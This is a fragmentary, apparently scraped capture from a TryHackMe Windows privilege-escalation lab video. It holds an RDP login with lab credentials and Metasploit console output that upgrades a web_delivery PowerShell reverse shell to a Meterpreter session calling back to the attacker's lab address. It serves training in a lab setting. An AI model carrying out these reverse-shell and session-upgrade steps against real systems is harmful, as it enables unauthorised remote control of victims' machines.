 TryHackMe | Windows ...
FreeRDP: 10.10.66.248
msfconsole
Windows Enumeration With winPEAS
msfconsole
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.66.248
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell windows 10.6.52.119:4444 -> 10.10.66.248:49774 (10.10.66.248)
msf6 exploit(multi/script/web_delivery) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!] * incompatible session type: powershell
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.6.52.119:4433
msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (200262 bytes) to 10.10.66.248
[*] Meterpreter session 2 opened (10.6.52.119:4433 -> 10.10.66.248:49779 ) at 2021-12-14 19:05:03 -0500
[*] Stopping exploit/multi/handler
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 powershell windows 10.6.52.119:4444 -> 10.10.66.248:49774 (10.10.66.248)
2 meterpreter x64/windows WIN-QBA94KB3IOF\user @ WIN-QBA94KB3IOF 10.6.52.119:4433 -> 10.10.66.248:49779 (10.10.66.248)
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
9:30 / 27:36
HD